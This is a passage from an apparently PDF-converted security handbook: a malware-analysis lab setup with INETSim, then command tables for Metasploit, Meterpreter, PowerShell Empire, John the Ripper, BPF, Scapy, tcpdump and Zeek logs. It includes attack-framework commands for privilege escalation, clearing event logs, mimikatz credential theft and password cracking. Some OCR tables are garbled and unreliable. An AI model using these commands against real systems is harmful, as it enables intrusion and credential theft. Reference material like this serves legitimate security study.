

Wireshark can be used to monitor network traffic, and show what the malware is attempting to do on the network, for example if it is trying to reach out to command and control server or is reaching out to pull down a second stage. This is best started before executing malware and also filtering out any known network activity.

• Capture BAT



CaptureBAT can be used to capture all modified and new files, as well as capture network traffic and registry changes. Best started directly before executing malware.

• Regshot

| Ompare logs save as:     O HTML document | 1st shot |
|------------------------------------------|----------|
|                                          | 2nd shot |
| Scan dir 1[;dir2;dir3;;dir nn]:          | Compare  |
| C: (Windows                              | Clear    |
| Dutput path:                             | Quit     |
|                                          | About    |
| Add comment into the log:                |          |
|                                          | English  |

Open source tool that takes a snapshot of the registry, used to take a registry snapshot before executing malware and after running the malware. It can then compare the snapshots to highlight any changes.

INETsim



INETSim will simulate common services, and can be very useful to see if malware is trying to reach out to a network service. Execute malware in a private virtual network with no external access, the only host the malware should be able to interact with is the one running INETSim.

### 6.2.2.1 Malware Host

Configure the victim/malware host to use INETSim host as dns server and gateway

| You can get IP settings assigned au<br>this capability. Otherwise, you need<br>for the appropriate IP settings. |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| Ottain an IP address automati-                                                                                  | colly               |
| € Use the following IP address:                                                                                 |                     |
| IP address:                                                                                                    | 192 . 160 . 1 . 3   |
| Sibnet mask;                                                                                                    | 255 . 255 . 255 . 0 |
| Default gateway:                                                                                                | 192 . 160 . 1 . 1   |
| Obtain DNS server address aut                                                                                   | ionatically         |
| € Use the following DNS server a                                                                                | ddresses:           |
| Preferred CNIS server:                                                                                          | 192 . 160 . 1 . 1   |
| Alternate DNS server:                                                                                           |                     |
| Validate settings upon exit.                                                                                    | Advanced            |

INETSim Host Network Configuration (/etc/network/interfaces)

auto ens33 iface ens33 inet static address 192.168.1.2 gateway 192.168.1.1 netmask 255.255.255.0 dns-nameservers 192.168.1.1

# 7 ATTACK FRAMEWORKS



## 7.1 Metasploit

| metasploit                                   |                               |  |
|----------------------------------------------|-------------------------------|--|
| Command                                      | Description                   |  |
| msfconsole                                   | Launch program                |  |
| version                                      | Display current version       |  |
| msfupdate                                    | Pull the weekly update        |  |
| makerc <file.rc></file.rc>                   | Saves recent commands to file |  |
| msfconsole -r <file.rc></file.rc>            | Loads a resource file         |  |
| use <module></module>                        | Set the exploit to use        |  |
| set payload <payload></payload>              | Set the payload               |  |
| show options                                 | Show all options              |  |
| set <o n="" ptio=""> <setting></setting></o> | Set a setting                 |  |
| exploit or run                               | Execute the exploit           |  |
| sessions -l                                  | List all sessions             |  |
| sessions -i <id></id>                        | Interact/attach to session    |  |
| background or ^Z                             | Detach from session           |  |
| service postgres ql Start                    | Start DB                      |  |
| msfdb Init                                   | Init the DB                   |  |
| db_status                                    | Should say connected          |  |
| hosts                                        | Show hosts in DB              |  |
| services                                     | Show ports in DB              |  |
| vulns                                        | Show all vulns found          |  |

## 7.2 Meterpreter

| Command            | Description                              |
|--------------------|------------------------------------------|
| sysinfo            | Display system information               |
| ps                 | List and display running processes       |
| kill (PID)         | Terminate a running process              |
| getuid             | Display user ID                          |
| upload or download | Upload / download a file                 |
| pwd or lpwd        | Print working directory (local / remote) |
| cd or lcd          | Change directory (local or remote)       |
| cat                | Display file content                     |
| bglist             | Show background running scripts          |
| bgrun              | Make a script run in background          |
| Bgkill             | Terminate a background process           |
|                    |                                          |

| background                                                                                                    | Move active session to background                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| edit                                                                                                    | Edit a file in vi editor                             |
| shell                                                                                                    | Access shell on the target machine                   |
| migrate                                                                                                    | Switch to another process                            |
| idletime                                                                                                    | Display idle time of user                            |
| screenshot                                                                                                    | Take a screenshot                                    |
| clearev                                                                                                    | Clear the system logs                                |
| ? or Help                                                                                                    | Shoes all the commands                               |
| exit / quit:                                                                                                   | Exit the Meterpreter session                         |
| shutdown / reboot                                                                                              | Restart system                                       |
| use                                                                                                    | Extension load                                       |
| channel                                                                                                    | Show active channels                                 |
| use priv                                                                                                    | Load the script                                      |
| getsystem                                                                                                    | Elevate your privs                                   |
| getprivs                                                                                                    | Elevate your privs                                   |
| portfwd <add delete="">- L <lhost> -l<br/><port> -<br/>r <rhost> -p <port></port></rhost></port></lhost></add> | Enable port forwarding                               |
| route                                                                                                    | Pivot through a session by adding a route            |
| add <subnet> <mask></mask></subnet>                                                                            | within msf                                           |
| route add <ip address=""></ip>                                                                                 | Pivot through a session by adding a route within msf |
| route add <ip address=""> -d</ip>                                                                              | Deleting a route within msf                          |

# 7.3 POWERSHELL EMPIRE

| powershell empire                                   |                                                       |  |
|-----------------------------------------------------|-------------------------------------------------------|--|
| Command                                             | De sc ription                                         |  |
| listeners                                           | Enterlistenermode                                     |  |
| uselistener <type></type>                           | Choose listener type                                  |  |
| execute                                             | Launch listener/exploit/command                       |  |
| launcher <language><listener></listener></language> | Get code for a launcher using listener                |  |
| agents                                              | Enter agent mode and list                             |  |
| rename <old><new></new></old>                       | Rename agent                                          |  |
| list                                                | Show all available agents or listeners                |  |
| interact <agent name=""></agent>                    | Interact with infected host                           |  |
| bypassuac <listener></listener>                     | Attempts to escalate privili eges spawns new agent    |  |
| mimikatz                                            | Executes mimikatz to gain credentials                 |  |
| creds                                               | Displays credentials gained                           |  |
| usemodule <module path=""></module>                 | Utilize module                                        |  |
| info                                                | Show all information about the list ener/agent/module |  |
| set <option><variable></variable></option>          | Set variables                                         |  |
| usestager <  auncher> <  istener>                   | Use stager with launcher and listener                 |  |
| usestager <tab><tab></tab></tab>                    | Shows more options available                          |  |
| unset <option></option>                             | Unset variable                                        |  |

### 7.3.1 Host Tools

### 7.3.1.1 John the Ripper

To use John, you just need to supply it a password file and the desired options. If no mode is specified, john will try "single" first, then "wordlist" and finally "incremental".

| John                                     |                              |  |  |  |
|------------------------------------------|------------------------------|--|--|--|
| Option                                   | Description                  |  |  |  |
| john <pwfile></pwfile>                   | Default mode crack pwfile    |  |  |  |
| johnshow <pwfile></pwfile>               | Show cracked passwords       |  |  |  |
| john restore                             | Continue interrupted session |  |  |  |
| john-incremental <pwfile></pwfile>       | Enables incremental mode     |  |  |  |
| john-single <pwfile></pwfile>            | Enable single mode           |  |  |  |
| john-wordlist=<"file"> <pwfile></pwfile> | Reads wordlist from file     |  |  |  |
| johnstatus                               | Show current status          |  |  |  |
| johnusers=0 <pwfile></pwfile>            | Crack root users only        |  |  |  |

### 7.3.2 Network Tools

### 7.3.2.1 Berkeley Packet Filter (BPF)

| BPF                                                  |                                                               |  |
|------------------------------------------------------|---------------------------------------------------------------|--|
| Option                                               | Description                                                   |  |
| [src dst] host <host></host>                         | Matches a host as the IP source, destination, or either       |  |
| ether [src dst] host <ehost></ehost>                 | Matches a host as the Ethernet source, destination, or either |  |
| gateway host <host></host>                           | Matches packets which used host as a gateway                  |  |
| [src dst] net <network>/<len></len></network>        | Matches packets to or from an endpoint residing in network    |  |
| [tcp udp] [src dst] port <port></port>               | Matches TCP or UDP packets sent to/from port                  |  |
| [tcp udp] [src dst] portrange<br><p1>-<p2></p2></p1> | Matches TCP or UDP packets to/from a port in the given range  |  |
| less <length></length>                               | Matches packets less than or equal to length                  |  |
| greater <length></length>                            | Matches packets greater than or equal to length               |  |
| (ether ip ip6) proto <protocol></protocol>           | Matches an Ethernet, IPv4, or IPv6 protocol                   |  |
| (ether ip) broadcast                                 | Matches Ethernet or IPv4 broadcasts                           |  |
| (ether ip ip6) multicast                             | Matches Ethernet, IPv4, or IPv6 multicasts                    |  |
| type (mgt ctl data) [subtype<br><subtype>]</subtype> | Matches 802.11 frames based on type and optional subtype      |  |
| vlan [ <vlan>]</vlan>                                | Matches 802.1Q frames, optionally with a VLAN ID of vlan      |  |
| mpls [ <label>]</label>                              | Matches MPLS packets, optionally with a label of label        |  |
| <expr> <relop> <expr></expr></relop></expr>          | Matches packets by an arbitrary expression                    |  |
| TCP Flags                                            |                                                               |  |
| tcp-syn, tcp-ack, tcp-fin, tcp-psh, tcp-rst, tcp-urg |                                                               |  |
| Protocols                                            |                                                               |  |

|                                        |                             | 1          | .1        | 1. 1        | C 1 1. |            | 1.          | 1.            |
|----------------------------------------|-----------------------------|------------|-----------|-------------|--------|------------|-------------|---------------|
| tcp, udp, icmp                         | , ip, ipt                   | , wlan, ar | p. ether. | . link. tr. | tddi.  | DDD.       | radio, rari | D. Slip       |
| ······································ | , - <u>-</u> , - <u>-</u> - | ,,         | F,;       | ,,,         | ,      | <b>FFF</b> |             | -, <u>-</u> - |

| 7.3.2.2 Scapy                                                  |                                                                     |  |  |  |
|----------------------------------------------------------------|---------------------------------------------------------------------|--|--|--|
| SCAPY                                                          |                                                                     |  |  |  |
| Option                                                         | Description                                                         |  |  |  |
| ls()                                                           | List all available protocols and protocol options                   |  |  |  |
| lsc()                                                          | List all available scapy command functions                          |  |  |  |
| conf                                                           | Show/set scapy configuration parameters                             |  |  |  |
| <pre>sr(pkt, filter=N, iface=N), srp()</pre>                   | Send packets and receive replies                                    |  |  |  |
| <pre>sr1(pkt, inter=0, loop=0, count=1, iface=N), srp1()</pre> | Send packets and return only the first reply                        |  |  |  |
| <pre>srloop(pkt, timeout=N, count=N), srploop()</pre>          | Send packets in a loop and print each reply                         |  |  |  |
| <pre>send(pkt, inter=0, loop=0, count=1, iface=N)</pre>        | Send one or more packets at layer three                             |  |  |  |
| <pre>sendp(pkt, inter=0, loop=0, count=1, iface=N)</pre>       | Send one or more packets at layer two                               |  |  |  |
| sendpfast(pkt, pps=N, mbps=N, loop=0, iface=N)                 | Send packets much faster at layer two using tcpreplay               |  |  |  |
| <pre>sniff(count=0, store=1, timeout=N)</pre>                  | Record packets off the wire; returns a list of packets when stopped |  |  |  |
| ip=IP()                                                        | Create an empty IP packet                                           |  |  |  |
| ip.dst="X.X.X.X"                                               | Set IP packet destination address                                   |  |  |  |
| ip.src="X.X.X.X"                                               | Set IP packet source address                                        |  |  |  |
| ip.version="X"                                                 | Set IP version for packet                                           |  |  |  |
| ether=Ether()                                                  | Create an empty ethernet frame                                      |  |  |  |
| ether.src="XX:XX:XX:XX:XX:XX"                                  | Set source for frame                                                |  |  |  |
| ether.dst="XX:XX:XX:XX:XX:XX"                                  | Set destination for frame                                           |  |  |  |
| ether.type="0xAAAA"                                            | Set ethernet frame type                                             |  |  |  |
| tcp=TCP()                                                      | Create an empty TCP                                                 |  |  |  |
| tcp.sport="XX"                                                 | Set TCP source port                                                 |  |  |  |
| tcp.dport="XX"                                                 | Set TCP destination port                                            |  |  |  |
| tcp.flags="XX"                                                 | Set TCP flag                                                        |  |  |  |
| stack=ether/ip/tcp/"data"                                      | Add the ethernet frame, ip packet and TCP information with data     |  |  |  |

### 7 7 7 7 7

### 7.3.2.3 Tcpdump - Common TCPDUMP Options

| Option     | Desciprtion                 |
|------------|-----------------------------|
| -A         | Prints each packet in ASCII |
| -c <x></x> | Capture x number of packets |

| -D               | List available interfaces                   |
|------------------|---------------------------------------------|
| -е               | print link-level header                     |
| -F               | use file as filter                          |
| -G <n></n>       | Rotate pcap file every n seconds            |
| -i               | Capture interface                           |
| -L               | List data link types for the interface      |
| -n               | Don't perform DNS lookup                    |
| -р               | don't put interface in promiscuous mode     |
| -r <file></file> | Read from file                              |
| -t               | Don't print timestamps                      |
| -v[v[v]]         | verbose output                              |
| -w [file]        | write to file                               |
| -X               | print the data in hex minus link level      |
| -XX              | print the data in hex includes link level   |
| -X               | print in hex and ascii minus link level     |
| -XX              | print in hex and ascii including link level |
| -у               | specify datalinktype                        |
| -Z <user></user> | run with user privileges                    |

### 7.3.2.4 Zeek

| Log             | Description                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| dpd.log         | A summary of protocols encountered on non- standard ports.                                                                               |
| dns.log         | All DNS activity.                                                                                                    |
| ftp.log         | A log of FTP session-level activity.                                                                                                    |
| files.log       | Summaries of files transferred over the network. This information is aggregated from different protocols, including HTTP, FTP, and SMTP. |
| http.log        | A summary of all HTTP requests with their replies.                                                                                       |
| known_certs.log | SSL certificates seen in use.                                                                                                    |
| smtp.log        | A summary of SMTP activity.                                                                                                    |
| ssl.log         | A record of SSL sessions, including certificates being used.                                                                             |
| weird.log       | A log of unexpected protocol-level activity.                                                                                             |
| conn.log        | IP, TCP, UDP and ICMP connection details                                                                                                 |
| dhcp.log        | DHCP lease activity                                                                                                    |
| ssh.log         | SSH handshakes                                                                                                    |
| irc.log         | IRC communication details                                                                                                    |
| modbus.log      | PLC requests (industrial control)                                                                                                    |
| dnp3.log        | Distributed Network Protocol (industrial control)                                                                                        |

| radius.log     | radius authentication details                 |
|----------------|-----------------------------------------------|
| socks.log      | SOCKS proxy requests                          |
| traceroute.log | Hosts running traceroute                      |
| tunnel.log     | Details of encapsulating tunnels              |
| x509.log       | x509 Certificate Analyzer Output              |
| syslog.log     | Syslog messages                               |
| snmp.log       | SNMP communication                            |
| software.log   | Software identified by the software framework |

### 7.3.3 Common Zeek/Bro Options

| Description<br>Read from interface<br>Add prefix to policy<br>Read from PCAP file<br>Write to PCAP file<br>Print contents of state file<br>Display Help |
|----------------------------------------------------------------------------------------------------|
| Add prefix to policyRead from PCAP fileWrite to PCAP filePrint contents of state file                                                                   |
| Read from PCAP file<br>Write to PCAP file<br>Print contents of state file                                                                               |
| Write to PCAP file<br>Print contents of state file                                                                                                    |
| Print contents of state file                                                                                                    |
|                                                                                                    |
| Display Help                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Negate                                                                                                    |
| Dereference                                                                                                    |
| Arithmetic Operators                                                                                                    |
| Increment, decrement                                                                                                    |
| Arithmetic assignment                                                                                                    |
| Equals                                                                                                    |
| Not equals                                                                                                    |
| greater than, greater or equal                                                                                                    |
| less than, less or equal                                                                                                    |
| AND, OR                                                                                                    |
| membership ( for x in var)                                                                                                    |
|                                                                                                    |
| IP address                                                                                                    |
| Boolean                                                                                                    |
| 64 bit unsigned int                                                                                                    |
| double precision floating point                                                                                                    |
|                                                                                                    |

| conn.log |  |
|----------|--|
|          |  |

| Field          | Description                                         |  |
|----------------|-----------------------------------------------------|--|
| ts             | Timestamp of first packet                           |  |
| uid            | Unique identifier of connection                     |  |
| id             | connection 4-tuple of endpoint addresses            |  |
| proto          | transport layer protocol of connection              |  |
| service        | application protocol ID sent over connection        |  |
| duration       | how long connection lasted                          |  |
| orig_bytes     | number of payload bytes originator sent             |  |
| resp_bytes     | number of payload bytes responder sent              |  |
| conn_state     | connection state                                    |  |
| local_orig     | value=T if connection originated locally            |  |
| local_resp     | value=T if connection responded locally             |  |
| missed_bytes   | number of bytes missing                             |  |
| history        | connection state history                            |  |
| orig_pkts      | number of packets originator sent                   |  |
| orig_ip_bytes  | number of originator IP bytes                       |  |
| resp_pkts      | number of packets responder sent                    |  |
| resp_ip_bytes  | number of responder IP bytes                        |  |
| tunnel_parents | if tunneled connection UID of encapsulating parents |  |
| orig_I2_addr   | link-layer address of originator                    |  |
| resp_I2_addr   | link-layer address of responder                     |  |
| vlan           | outer VLAN for connection                           |  |
| inner_vlan     | inner VLAN for connection                           |  |

| dhcp.log       |                                        |
|----------------|----------------------------------------|
| Field          | Description                            |
| ts             | Earliest time DHCP message observed    |
| uids           | Unique identifiers of DHCP connections |
| client_addr    | IP address of client                   |
| server_addr    | IP address of server handing out lease |
| mac            | clients hardware address               |
| host_name      | name given by client in Hostname       |
| client_fqdn    | FQDN given by client in Client FQDN    |
| domain         | domain given by server                 |
| requested_addr | IP address requested by client         |
|                |                                        |

| assigned_addr   | IP address assigned by server                    |
|-----------------|--------------------------------------------------|
| lease_time      | IP address lease interval                        |
| client_message  | message with DHCP-Decline                        |
| server_message  | message with DHCP_NAK                            |
| msg_types       | DHCP message types                               |
| duration        | duration of DHCP session                         |
| msg_orig        | address originated from msg_types                |
| client_software | software reported by client                      |
| server_software | software reported by server                      |
| circuit_id      | DHCP relay agents that terminate circuits        |
| agent_remote_id | globally unique ID added by relay agents         |
| subscriber_id   | value independent of physical network connection |

| dns.log     |                                                        |
|-------------|--------------------------------------------------------|
| Field       | Description                                            |
| ts          | earliest timestamp of DNS msg                          |
| uid and id  | underlying connection info                             |
| proto       | transport layer protocol of con                        |
| trans_id    | 16 bit id assigned by program that generated DNS query |
| rtt         | round trip time for query and response                 |
| query       | domain name subject of DNS query                       |
| qclass      | QCLASS value specifying query type                     |
| qclass_name | descriptive name for query class                       |
| rcode       | response code value in DNS response                    |
| rcode_name  | descriptive name of response code value                |
| AA          | authoritative answer bit                               |
| TC          | truncation bit                                         |
| RD          | recursion desired                                      |
| RA          | recursion available                                    |
| Z           | reserved field                                         |
| answers     | set of descriptions in query answer                    |
| TTLs        | caching intervals of RRs in answers field              |
| rejected    | DNS query was rejected                                 |
| auth        | authoritative responses                                |
| addl        | additional responses for query                         |

| files.log        |                                                                              |
|------------------|------------------------------------------------------------------------------|
| Field            | Description                                                                  |
| ts               | timestamp when file first seen                                               |
| fuid             | ID associated with single file                                               |
| tx_hosts         | host that sourced data                                                       |
| rx_hosts         | host that received data                                                      |
| conn_uids        | Connection UID over which file transferred                                   |
| source           | ID of file data source                                                       |
| depth            | Value to represent depth of file in relation to its source                   |
| analyzers        | set of analysis types done during file analysis                              |
| mime_type        | file type, as determined by signatures                                       |
| filename         | Filename, if available from source for file                                  |
| duration         | duration file was analyzed for                                               |
| local_orig       | indicates if data was originated for local network                           |
| is_orig          | indicates if file sent by originator or responder                            |
| seen_bytes       | number of bytes provided to file analysis engine                             |
|                  | total number of bytes that should comprise full                              |
| total_bytes      | file                                                                         |
| missing_bytes    | number of bytes in file stream missed                                        |
| overflow_bytes   | number of bytes in file stream not delivered to stream file analyzers        |
| timedout         | if file analysis timed out at least once                                     |
| parent_fuid      | container file ID was extracted from                                         |
| md5              | MD5 digest of file contents                                                  |
| sha1             | SHA1 digest of file contents                                                 |
| sha256           | SHA256 digest of file contents                                               |
| extracted        | local filename of extracted file                                             |
| extracted_cutoff | set to true if file being extracted was cut off so whole file was not logged |
| extracted_size   | number of bytes extracted to disk                                            |
| entropy          | information density of file contents                                         |

| Field        | Description                                                  |
|--------------|--------------------------------------------------------------|
| ts           | timestamp for when event happened                            |
| uid and id   | underlying connection info                                   |
| request_type | authentication service (AS) or ticket granting service (TGS) |
| client       | client                                                       |

| service             | service                                            |
|---------------------|----------------------------------------------------|
| success             | request result                                     |
| error_msg           | error message                                      |
| from                | ticket valid from                                  |
| till                | ticket valid until                                 |
| cipher              | ticket encryption type                             |
| forwardable         | forwardable ticket requested                       |
| renewable           | renewable ticket requested                         |
| client_cert_subject | subject of x.509 cert offered by client for PKINIT |
| client_cert_fuid    | file UID for x.509 client cert for PKINIT auth     |
| server_cert_subject | subject of x.509 cert offered by server for PKINIT |
| server_cert_fuid    | file UID for x.509 server cert for PKINIT auth     |
| auth_ticket         | ticket hash authorizing request/transaction        |
| new_ticket          | hash of ticket returned by the KDC                 |

| irc.log       |                                   |
|---------------|-----------------------------------|
| Field         | Description                       |
| ts            | timestamp when command seen       |
| uid and id    | underlying connection info        |
| nick          | nickname given for connection     |
| user          | username given for connection     |
| command       | command given by client           |
| value         | value for command given by client |
| addl          | any additional data for command   |
| dcc_file_name | DCC filename requested            |
| dcc_mime-type | sniffed mime type of file         |
| fuid          | file unique ID                    |

| Field         | Description                            |
|---------------|----------------------------------------|
| ts            | time when SSH connection began         |
| uid and id    | underlying connection info             |
| version       | SSH major version                      |
| auth_success  | authentication result                  |
| auth_attempts | number of authentication attempts seen |
| direction     | direction of connection                |

| client          | client's version string                                  |
|-----------------|----------------------------------------------------------|
| server          | server's version string                                  |
| cipher_alg      | encryption algorithm in use                              |
| mac_alg         | signed (MAC) algorithm used                              |
| compression_alg | compression algorithm used                               |
| kex_alg         | key exchange algorithm used                              |
| host_key_alg    | server host key algorithm                                |
| host_key        | servers key fingerprint                                  |
| remote_location | add geographic data related to remote host of connection |

| tunnel.log  |                                         |
|-------------|-----------------------------------------|
| Field       | Description                             |
| ts          | timestamp when tunnel activity detected |
| uid and id  | underlying connection info              |
| tunnel_type | type of tunnel                          |
| action      | type of activity that occurred          |

| syslog.log |                                        |
|------------|----------------------------------------|
| Field      | Description                            |
| ts         | timestamp when syslog message was seen |
| uid and id | underlying connection info             |
| proto      | protocol over which message was seen   |
| facility   | syslog facility for message            |
| severity   | syslog severity for message            |
| message    | plain text message                     |

| ftp.log    |                                  |
|------------|----------------------------------|
| Field      | Description                      |
| ts         | timestamp when command sent      |
| uid and id | underlying connection info       |
| user       | username for current FTP session |
| password   | password for current FTP session |
| command    | command given by client          |
| arg        | argument for command, if given   |
| mime_type  | sniffed mime type of file        |
| file_size  | size of file                     |
|            |                                  |

| reply_code   | reply code from server in response to command    |
|--------------|--------------------------------------------------|
| reply_msg    | reply message from server in response to command |
| data_channel | expected FTP data channel                        |
| fuid         | file unique ID                                   |
|              |                                                  |

| smtp.log         |                                              |  |
|------------------|----------------------------------------------|--|
| Field            | Description                                  |  |
| ts               | timestamp when msg first seen                |  |
| uid and id       | underlying connection info                   |  |
| trans_depth      | transaction depth if there are multiple msgs |  |
| helo             | contents of helo header                      |  |
| mailfrom         | email addresses found in from header         |  |
| rcptto           | email addresses found in the rcpt header     |  |
| date             | contents of date header                      |  |
| from             | contents of from header                      |  |
| to               | contents of to header                        |  |
| СС               | contents of CC header                        |  |
| reply_to         | contents of ReplyTo header                   |  |
| msg_id           | contents of MsgID header                     |  |
| in_reply_to      | contents of In-Reply-To header               |  |
| subject          | contents of Subject header                   |  |
| x_originating_ip | contents of X-Originating-IP header          |  |
| first_recieved   | contents of first Received header            |  |
| second_received  | contents of second Received header           |  |
| last_reply       | last messge server sent to client            |  |
| path             | message transmission path, from headers      |  |
| user_agent       | value of User-Agent header from client       |  |
| tls              | indicates connection switched to using TLS   |  |
| fuids            | file unique IDs seen attached to message     |  |
| is_webmail       | if the mssage was sent via webmail           |  |

| http.log    |                                     |  |
|-------------|-------------------------------------|--|
| Field       | Description                         |  |
| ts          | timestamp for when request happened |  |
| uid and id  | underlying connection info          |  |
| trans_depth | pipelined depth into connection     |  |

| method              | verb used in HTTP request                     |
|---------------------|-----------------------------------------------|
| host                | value of HOST header                          |
| uri                 | URI used in request                           |
| referrer            | value of "referrer" header                    |
| version             | value of version portion of request           |
| user_agent          | value of User-Agent header from client        |
| request_body_len    | uncompresses data size from client            |
| response_body_len   | uncompressed data size from server            |
| status_code         | status code returned by server                |
| status_msg          | status message returned by server             |
| info_code           | last seen 1xx info reply code from server     |
| info_msg            | last seen 1xx infor reply message from server |
| tags                | indicators of various attributes discovered   |
| username            | username if basic-auth is performed           |
| password            | password if basic-auth is performed           |
| proxied             | header indicative of a proxied request        |
| orig_fuids          | ordered vector of file unique IDs             |
| orig_filenames      | ordered vector of filenames from client       |
| orig_mime_types     | ordered vector of mime types                  |
| resp_fuids          | ordered vector of file unique IDs             |
| resp_filenames      | ordered vector of filenames from server       |
| resp_mime_types     | ordered vector of mime types                  |
| client_header_names | vector of HTTP header names sent by client    |
| server_header_names | vector of HTTP header names sent by server    |
| cookie_vars         | variable names extracted from all cookies     |
| uri_vars            | variable names extracted from URI             |

| mysql.log  |                                   |  |
|------------|-----------------------------------|--|
| Field      | Description                       |  |
| ts         | timestamp for when event happened |  |
| uid and id | underlying connection info        |  |
| cmd        | command that was issued           |  |
| arg        | argument issued to the command    |  |
| success    | server replies command succeeded  |  |
| rows       | number of affected rows, if any   |  |
| response   | server message, if any            |  |

| radius.log   |                                                                          |  |
|--------------|--------------------------------------------------------------------------|--|
| Field        | Description                                                              |  |
| ts           | timestamp for when event happened                                        |  |
| uid and id   | underlying connection info                                               |  |
| username     | username if present                                                      |  |
| mac          | MAC address if present                                                   |  |
| framed_addr  | address given to network access server                                   |  |
| remote_ip    | remote IP address if present                                             |  |
| connect_info | connect info if present                                                  |  |
| reply_msg    | reply message from server challenge                                      |  |
| result       | successful or failed authentication                                      |  |
| ttl          | duration between first request and either the "Access-Accept" message or |  |
|              | an error                                                                 |  |

|                         | ssl.log                                                                                |  |  |
|-------------------------|----------------------------------------------------------------------------------------|--|--|
| Field                   | Description                                                                            |  |  |
| ts                      | time when SSL connection first detected                                                |  |  |
| uid and id              | underlying connection info                                                             |  |  |
| version                 | SSL/TLS version server chose                                                           |  |  |
| cipher                  | SSL/TLS cipher suite that server chose                                                 |  |  |
| curve                   | Elliptic curver server chose using ECDH/ECDHE                                          |  |  |
| server_name             | server name indicator SSL/TLS extension value                                          |  |  |
| resumed                 | flag that indicates session was resumed                                                |  |  |
| last_alert              | last alert seen during the connection                                                  |  |  |
| next_protocol           | next protocol server chose using application layer next protocol extension, if present |  |  |
| established             | flags if SSL session successfully established                                          |  |  |
| cert_chain_fuids        | ordered vector of all certificate file unique IDs for certificates offered by server   |  |  |
| client_cert_chain_fuids | ordered vector of all certificate file unique IDs for certificates offered by client   |  |  |
| subject                 | subject of x.509 cert offered by the server                                            |  |  |
| issuer                  | subject of signer of server cert                                                       |  |  |
| client_subject          | subject of x.509 cert offered by client                                                |  |  |
| client_issuer           | subject of signer of client cert                                                       |  |  |
| validation_status       | certificate validation results for this connection                                     |  |  |
| ocsp_status             | OCSP validation result for connections                                                 |  |  |

| valid_ct_logs      | number of different logs for which valid SCTs encountered in connection          |
|--------------------|----------------------------------------------------------------------------------|
| valid_ct_operators | number of different log operators for which valid SCTs encountered in connection |
| notary             | response from the ICSCI certificate notary                                       |

| sip.log           |                                                          |                            |  |
|-------------------|----------------------------------------------------------|----------------------------|--|
| Field             | Description                                              |                            |  |
| ts                | timestamp when request happened                          |                            |  |
| uid and id        | underlying connection info                               |                            |  |
| trans_depth       | pipelined depth into request/response transaction        |                            |  |
| method            | verb used in SIP request                                 |                            |  |
| uri               | URI used in request                                      |                            |  |
| date              | contents of date header                                  |                            |  |
| request_from      | contents of request from header                          |                            |  |
| request_to        | contents of to header                                    |                            |  |
| response_from     | contents of response from header                         |                            |  |
| response_to       | contents of response to header                           |                            |  |
| reply_to          | contents of reply-to header                              |                            |  |
| call_id           | contents of call-id header                               | contents of call-id header |  |
| seq               | contents of CSeq header                                  |                            |  |
| subject           | contents of subject header                               |                            |  |
| request_path      | client msg transmission path                             |                            |  |
| response_path     | server message transmission path, extracted from headers |                            |  |
| user_agent        | contents of user-agent                                   |                            |  |
| status_code       | status code returned by server                           |                            |  |
| status_msg        | status message returned by server                        |                            |  |
| warning           | contents of warning header                               |                            |  |
| request_body_len  | content-length header from client contents               |                            |  |
| response_body_len | content-length header from server contents               |                            |  |
| content_type      | content-type header from server contents                 |                            |  |

#### 7.3.4 NetworkMiner

Install network miner and click file and select Receive Pcap over IP

| Open       Ctrl+ 0         Read from PacketCache       Is         Receive Pcap over IP       Ctrl+ R         Exit       Alt+F4 | - 0        | ×        |
|----------------------------------------------------------------------------------------------------|------------|----------|
| Receive Pcap over IP Ctrl+R                                                                                                    | Case Panel | Sto      |
|                                                                                                    | Filename M | ID5      |
|                                                                                                    |            |          |
|                                                                                                    |            |          |
|                                                                                                    |            |          |
|                                                                                                    |            |          |
|                                                                                                    |            |          |
|                                                                                                    | Reload Cas | se Files |

Set the port number to receive on and start receiving.

| Roots         Fies         Images         Mer         Case Panel           Sort Hosts On         IP Address              • Listen for incoming TCP connection             TCP port 57012 ©             • Connect to IP/port             #P             TCP port 57012 ©             • Use SSL         Idle timeout (seconds) 60              • MD5            State Receiving         Socket State         Closed         Received Frames: 0              • Images              • Images              Images              • Images              Images              Images              • Images              • Images              Images              Images              Images | Select a network adapter in t | he list —      | v + 3      |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------------|------------|
|                                                                                                    | Kosta Files Images Mes        | Pcap-over-IP X | Case Panel |

Buffered Frames to Parse:

#### Replay pcap

tshark-R <pcap>| nc <X.X.X.X><port>

Capture and forward

tshark-i <interface>|nc <X.X.X.X><port>

#### 7.3.5 Moloch

| Moloch               |                          |  |
|----------------------|--------------------------|--|
| Operator             | Description              |  |
| ==                   | Equals                   |  |
| !=                   | Not Equals               |  |
| >                    | Greater than             |  |
